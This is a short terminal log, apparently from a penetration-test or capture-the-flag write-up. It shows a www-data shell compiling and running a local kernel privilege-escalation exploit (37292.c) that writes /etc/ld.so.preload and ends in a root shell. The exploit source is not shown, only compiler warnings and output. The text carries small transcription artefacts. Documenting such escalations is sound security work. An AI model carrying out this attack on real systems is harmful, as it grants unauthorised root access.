 clang: error: no input files
www-data@ubuntu:/tmp$ cc 37292.c -o nice
cc 37292.c -o nice
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaratio
if(unshare(CLONE_NEWUSER) ≠ 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaratio
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$ ls
ls
37292.c  nice  tinyspell3×9Ja3  vmware-root
www-data@ubuntu:/tmp$ ./nice
./nice
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)